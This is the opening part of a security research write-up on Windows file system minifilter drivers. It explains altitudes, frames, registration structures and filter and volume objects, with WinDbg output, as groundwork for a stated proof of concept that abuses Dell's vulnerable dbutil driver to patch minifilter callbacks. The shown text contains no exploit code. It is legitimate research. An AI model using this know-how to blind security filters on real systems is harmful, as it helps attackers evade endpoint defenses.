

# **0.0 - Intro**

# **0.1 Abstract**

This research project served to help me learn more about file system minifilter drivers and how a malicious actor may leverage a vulnerable driver to patch callbacks for minifilters. In my research, I discovered previous research by Aviad Shamriz which helped me immensely in my endeavor.

<https://aviadshamriz.medium.com/part-1-fs-minifilter-hooking-7e743b042a9d>

As this article goes very in-depth into the mechanics of file system minifilter hooking with another loaded driver, I will focus on my research methods which led me to develop a PoC leveraging Dell's vulnerable "dbutil" driver to perform the same actions from user-mode, and some things I learned along the way.

## **0.2 Acknowledgements**

Thank you to James Forshaw, Avid Shamriz, and MZakocs for your work which helped make this possible.

<https://aviadshamriz.medium.com/part-1-fs-minifilter-hooking-7e743b042a9d>

[https://github.com/mzakocs/CVE-2021-21551-POC](https://github.com/mzakocs/CVE-2021-21551-POC
)

[https://googleprojectzero.blogspot.com/2021/01/hunting-for-bugs-in-windows-mini](https://googleprojectzero.blogspot.com/2021/01/hunting-for-bugs-in-windows-mini-
filter.html)[filter.html](https://googleprojectzero.blogspot.com/2021/01/hunting-for-bugs-in-windows-mini-
filter.html)

Shoutout to the vxug community and my friends for inspiration and guidance:

- ch3rn0byl
- s4r1n
- cb
- Jonas
- tsteele93
- rad9800
- $vx$  homies  $<$ 3

# **0.3 Setup**

Testing was performed on the Windows 11 Enterprise Evaluation VM on Hyper-V with VBS and HVCI disabled.

# **1.0 - What is a file system mini filter**

<https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/about-file-system-filter-drivers>

<https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts>

[https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/how-file-system-filter-drivers-are](https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/how-file-system-filter-drivers-are-similar-to-device-drivers)[similar-to-device-drivers](https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/how-file-system-filter-drivers-are-similar-to-device-drivers)

[https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/how-file-system-filter-drivers-are](https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/how-file-system-filter-drivers-are-different-from-device-drivers)[different-from-device-drivers](https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/how-file-system-filter-drivers-are-different-from-device-drivers)

[https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/storage-device-stacks--storage](https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/storage-device-stacks--storage-volumes--and-file-system-stacks)[volumes--and-file-system-stacks](https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/storage-device-stacks--storage-volumes--and-file-system-stacks)

File system minifilters are drivers which are used to inspect, log, modify, or prevent file system I/O operations. The filter manager driver (FltMgr.sys) effectively "sits in-between" the I/O Manager and the File System Driver, and is responsible for registration of file system minifilter drivers, and the invocation of their pre and post-operation callbacks. Such callbacks are provided by the minifilter, and are to be invoked before or after the I/O operation.

*"A minifilter driver attaches to the file system stack indirectly, by registering with \_FltMgr\_ for the I/O operations that the minifilter driver*

#### [https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts\\*](https://docs.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts*)

FltMgr also maintains a list of volumes attached to the system, and is responsible for storing and invoking callbacks on a per-volume basis.

#### **1.1 - Core concepts and APIs**

### **Altitude**

As previously mentioned, minifilters "sit in-between" the I/O manager and the filesystem driver. One of the fundamental questions and concepts which arose from the filtering behavior is:

- \* How do I know where in the "stack" my driver sits?
- \* What path does an IRP take from the I/O manager to the filesystem driver?

The minifilter's Altitude describes its load order. For example, a minifilter with an altitude of "30000" will be loaded into the I/O stack before a minifilter with an altitude of "30100."

[https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/load-order](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/load-order-
groups-and-altitudes-for-minifilter-drivers)[groups-and-altitudes-for-minifilter-drivers](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/load-order-
groups-and-altitudes-for-minifilter-drivers)



(Fig 1) Simplified version of figure 1: [https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts
)

#### **Frames**

Frames describe a range of Altitudes, and the mini filters and volumes associated with them.

**For interoperability with legacy filter drivers, \_FltMgr\_ can attach filter device objects to a file system I/O stack in more than one location. Each of \_FltMgr\_'s filter device objects is called a \_frame\_. From the perspective of a legacy filter driver, each filter manager frame is just another legacy filter driver.**

Each filter manager frame represents a range of altitudes. The filter manager can adjust an existing frame or create a new frame to allow minifilter drivers to attach at the correct location.

<https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts>



(Fig 2) Simplified version of figure 2: [https://learn.microsoft.com/en-us/windows-hardware/](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts) [drivers/ifs/filter-manager-concepts](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts)

# **FltRegisterFilter**

The **FltRegisterFilter** function is the API used by a minifilter to register with FltMgr.

**NTSTATUS FLTAPI FltRegisterFilter( [in] PDRIVER\_OBJECT Driver, [in] const FLT\_REGISTRATION \*Registration, [out] PFLT\_FILTER \*RetFilter );**

# **FLT\_REGISTRATION**

A minifilter driver must provide a **FLT\_REGISTRATION** structure containing, among other things, instance setup/teardown callbacks, filter unload callbacks, and a list of I/O operations to filter ('FLT OPERATION REGISTRATION OperationRegistration`). The following shows the type definition from Windbg:

**kd> dt FLTMGR!\_FLT\_REGISTRATION +0x000 Size : Uint2B**  $+0x002$  Version  **+0x004 Flags : Uint4B +0x008 ContextRegistration : Ptr64 \_FLT\_CONTEXT\_REGISTRATION +0x010 OperationRegistration : Ptr64 \_FLT\_OPERATION\_REGISTRATION**



## **FLT\_OPERATION\_REGISTRATION**

The FLT OPERATION REGISTRATION structure defines the I/O request Major Function to filter, and defines a pre and post-operation callback which will be invoked before or after the I/O operation is passed down to / back up from the I/O stack respectively.

**typedef struct \_FLT\_OPERATION\_REGISTRATION {**

 **UCHAR MajorFunction; FLT\_OPERATION\_REGISTRATION\_FLAGS Flags; PFLT\_PRE\_OPERATION\_CALLBACK PreOperation; PFLT\_POST\_OPERATION\_CALLBACK PostOperation;**

 **PVOID Reserved1;**

#### **} FLT\_OPERATION\_REGISTRATION, \*PFLT\_OPERATION\_REGISTRATION;**

The list of operations is terminated by an empty **FLT\_OPERATION\_REGISTRATION** structure whose Major Function is **IRP\_MJ\_OPERATION\_END**.For example, a minifilter driver that only filters **IRP\_MJ\_CREATE** operations and only provides a pre-operation callback may use the following list of **FLT\_REGISTRATION** structures:

```
const FLT_OPERATION_REGISTRATION Callbacks[] = {
      {
              IRP_MJ_CREATE,
 0,
              (PFLT_PRE_OPERATION_CALLBACK) PreCreateCallback,
              (PFLT_POST_OPERATION_CALLBACK) NULL,
      },
      { IRP_MJ_OPERATION_END } // list terminator
```
**};**

**PFLT\_PRE\_OPERATION\_CALLBACK**

The function typedef for a pre-operation callback:

**FLT\_PREOP\_CALLBACK\_STATUS PfltPreOperationCallback( [in, out] PFLT\_CALLBACK\_DATA Data,** 

- **[in] PCFLT\_RELATED\_OBJECTS FltObjects,**
- **[out] PVOID \*CompletionContext**

**) { ... }**

**A minifilter driver's pre-operation callback routine processes one or more types of I/O operations. This callback routine is similar to a dispatch routine in the legacy filter model.**

A minifilter driver registers a pre-operation callback routine for a particular type of I/O operation by storing the callback routine's entry point in the \*\*OperationRegistration\*\* array of the FLT REGISTRATION[\(https://learn.microsoft.com/en-us/windows](https://learn.microsoft.com/en-us/windows-
hardware/drivers/ddi/fltkernel/ns-fltkernel-_flt_registration)[hardware/drivers/ddi/fltkernel/ns-fltkernel-\\_flt\\_registration](https://learn.microsoft.com/en-us/windows-
hardware/drivers/ddi/fltkernel/ns-fltkernel-_flt_registration)) structure. The minifilter driver passes this structure as a parameter to **FltRegisterFilter** ([https://learn.microsoft.com/en-us/windows](https://learn.microsoft.com/en-us/windows-
hardware/drivers/ddi/fltkernel/nf-fltkernel-fltregisterfilterhardware/drivers/ddi/fltkernel/nf-fltkernel-fltregisterfilter)[hardware/drivers/ddi/fltkernel/nf-fltkernel-fltregisterfilter](https://learn.microsoft.com/en-us/windows-
hardware/drivers/ddi/fltkernel/nf-fltkernel-fltregisterfilterhardware/drivers/ddi/fltkernel/nf-fltkernel-fltregisterfilter)) in its **DriverEntry** [\(https://learn.microsoft.com/en-us/windows](https://learn.microsoft.com/en-us/windows-
hardware/drivers/ifs/writing-a-driverentry-routine-for-a-minifilter-driver)[hardware/drivers/ifs/writing-a-driverentry-routine-for-a-minifilter-driver](https://learn.microsoft.com/en-us/windows-
hardware/drivers/ifs/writing-a-driverentry-routine-for-a-minifilter-driver)) routine. A minifilter driver can register a pre-operation callback routine for a given type of I/O operation without registering a post-operation callback (**PFLT\_POST\_** **OPERATION\_CALLBACK** [\(https://learn.microsoft.com/en-us/windows](https://learn.microsoft.com/en-us/windows-
hardware/drivers/ddi/fltkernel/nc-fltkernel-pflt_post_operation_callback)[hardware/drivers/ddi/fltkernel/nc-fltkernel-pflt\\_post\\_operation\\_callback](https://learn.microsoft.com/en-us/windows-
hardware/drivers/ddi/fltkernel/nc-fltkernel-pflt_post_operation_callback))) routine and vice versa.

[https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/nc](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/nc-
fltkernel-pflt_pre_operation_callback#remarks)[fltkernel-pflt\\_pre\\_operation\\_callback#remarks](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/nc-
fltkernel-pflt_pre_operation_callback#remarks)

## **PFLT\_POST\_OPERATION\_CALLBACK**

The function typedef for a post-operation callback:

# **FLT\_POSTOP\_CALLBACK\_STATUS PfltPostOperationCallback(**

- **[in, out] PFLT\_CALLBACK\_DATA Data,**
- **[in] PCFLT\_RELATED\_OBJECTS FltObjects,**
- **[in, optional] PVOID CompletionContext,**
- **[in] FLT\_POST\_OPERATION\_FLAGS Flags**

**) {...}**

**A minifilter driver's post-operation callback routine performs completion processing for one or more types of I/O operations.**

**Post-operation callback**

**routines are similar to the completion routines used by legacy file system filter drivers.Post-operation callback routines are called in an arbitrary thread context, at IRQL <= DISPATCH\_LEVEL.**

https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/nc-fltkernel-pflt\_pre [operation\\_callback](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/nc-fltkernel-pflt_pre_operation_callback)

## **FltStartFiltering**

The FltStartFiltering API notifies the filter manager that the minifilter driver is ready to begin attaching to volumes and filtering I/O requests.

## **NTSTATUS FLTAPI FltStartFiltering( [in] PFLT\_FILTER Filter );**

[https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/nf-fltkernel](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/nf-fltkernel-fltstartfiltering)[fltstartfiltering](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/nf-fltkernel-fltstartfiltering)

## **Filter** (**\_FLT\_FILTER)**

A filter object represents a filter... truly breaking ground here. For our purposes, the filter object contains a reference to the filter's name and callback table provided when the driver is registered by the api **FltRegisterFilter**.





You can view a list of filters via Windbg by issuing the command **!fltkd.filters**

**kd> !fltkd.filters**

```
Filter List: ffffcb0e0b3a50d0 "Frame 0" 
    FLT_FILTER: ffffcb0e0b386010 "bindflt" "409800"
       FLT_INSTANCE: ffffcb0e0f1e04e0 "bindflt Instance" "409800"
    FLT_FILTER: ffffcb0e0b3ba020 "WdFilter" "328010"
       FLT_INSTANCE: ffffcb0e0bb5fa80 "WdFilter Instance" "328010"
       FLT_INSTANCE: ffffcb0e0bda38b0 "WdFilter Instance" "328010"
       FLT_INSTANCE: ffffcb0e0be2f010 "WdFilter Instance" "328010"
       FLT_INSTANCE: ffffcb0e0df4d930 "WdFilter Instance" "328010"
    FLT_FILTER: ffffcb0e0b3957e0 "storqosflt" "244000"
    FLT_FILTER: ffffcb0e0b397920 "wcifs" "189900"
    FLT_FILTER: ffffcb0e0b391aa0 "CldFlt" "180451"
    FLT_FILTER: ffffcb0e0bdb4050 "FileCrypt" "141100"
    FLT_FILTER: ffffcb0e0b397010 "luafv" "135000"
       FLT_INSTANCE: ffffcb0e0b393010 "luafv" "135000"
    FLT_FILTER: ffffcb0e10887aa0 "DemoMinifilter" "123456"
       FLT_INSTANCE: ffffcb0e10886aa0 "AltitudeAndFlags" "123456"
       FLT_INSTANCE: ffffcb0e10876aa0 "AltitudeAndFlags" "123456"
       FLT_INSTANCE: ffffcb0e10875aa0 "AltitudeAndFlags" "123456"
       FLT_INSTANCE: ffffcb0e10b32aa0 "AltitudeAndFlags" "123456"
    FLT_FILTER: ffffcb0e0d156700 "npsvctrig" "46000"
       FLT_INSTANCE: ffffcb0e0be738a0 "npsvctrig" "46000"
    FLT_FILTER: ffffcb0e0b3837f0 "Wof" "40700"
       FLT_INSTANCE: ffffcb0e0bc6bb20 "Wof Instance" "40700"
       FLT_INSTANCE: ffffcb0e0df52b00 "Wof Instance" "40700"
    FLT_FILTER: ffffcb0e0b9beaa0 "FileInfo" "40500"
       FLT_INSTANCE: ffffcb0e0bb279a0 "FileInfo" "40500"
       FLT_INSTANCE: ffffcb0e0bc698a0 "FileInfo" "40500"
       FLT_INSTANCE: ffffcb0e0bad18a0 "FileInfo" "40500"
       FLT_INSTANCE: ffffcb0e0df771e0 "FileInfo" "40500"
```
**Instance** (**\_FLT\_INSTANCE**)

**The attachment of a minifilter driver at a particular altitude on a particular volume is called an \_instance\_ of the minifilter driver.**

[https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/filter-manager-concepts
)



## **Volume** (**\_FLT\_VOLUME**)

[https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/storage-device](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/storage-device-
stacks--storage-volumes--and-file-system-stacks)[stacks--storage-volumes--and-file-system-stacks](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/storage-device-
stacks--storage-volumes--and-file-system-stacks)

[https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/how-the-volume-is-mounted](https://learn.microsoft.com/en-us/windows-hardware/drivers/ifs/how-the-volume-is-mounted
)

[https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/ns-wdm-\\_vpb](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/ns-wdm-_vpb
)

A FLT VOLUME represents a mounted volume on the system (shocking, I know). Among other things, a volume object contains a list of mini filter instances attached to the volume, as well as an object referencing a list of Callbacks for all supported IRP Major Functions.

**kd> dt FLTMGR!\_FLT\_VOLUME +0x000 Base : \_FLT\_OBJECT +0x030 Flags : \_FLT\_VOLUME\_FLAGS +0x034 FileSystemType : \_FLT\_FILESYSTEM\_TYPE +0x038 DeviceObject : Ptr64 \_DEVICE\_OBJECT +0x040 DiskDeviceObject : Ptr64 \_DEVICE\_OBJECT +0x048 FrameZeroVolume : Ptr64 \_FLT\_VOLUME +0x050 VolumeInNextFrame : Ptr64 \_FLT\_VOLUME +0x058 Frame : Ptr64 \_FLTP\_FRAME +0x060 DeviceName : \_UNICODE\_STRING +0x070 GuidName : \_UNICODE\_STRING +0x080 CDODeviceName : \_UNICODE\_STRING +0x090 CDODriverName<br>+0x0a0 InstanceList +0x0a0 InstanceList : \_FLT\_RESOURCE\_LIST\_HEAD +0x120 Callbacks : \_CALLBACK\_CTRL +0x508 ContextLock : \_EX\_PUSH\_LOCK\_AUTO\_EXPAND +0x518 VolumeContexts : \_CONTEXT\_LIST\_CTRL +0x520 StreamListCtrls : \_FLT\_RESOURCE\_LIST\_HEAD +0x5a0 FileListCtrls : \_FLT\_RESOURCE\_LIST\_HEAD +0x620 NameCacheCtrl : \_NAME\_CACHE\_VOLUME\_CTRL +0x6d8 MountNotifyLock : \_ERESOURCE +0x740 TargetedOpenActiveCount : Int4B +0x748 TxVolContextListLock : \_EX\_PUSH\_LOCK\_AUTO\_EXPAND +0x758 TxVolContexts : \_TREE\_ROOT +0x760 SupportedFeatures : Int4B +0x764 BypassFailingFltNameLen : Uint2B +0x766 BypassFailingFltName : [32] Wchar**

It is important to note that the invocation of the callbacks per-volume uses the volume's associated **\_CALLBACK\_CTRL** object, and that object's list of **\_CALLBACK\_NODE** elements.

You can view the list of volumes in Windbg using the command **!fltkd.volumes**

**kd> !fltkd.volumes**

```
Volume List: ffffcb0e0b3a5150 "Frame 0" 
    FLT_VOLUME: ffffcb0e0bb26750 "\Device\Mup"
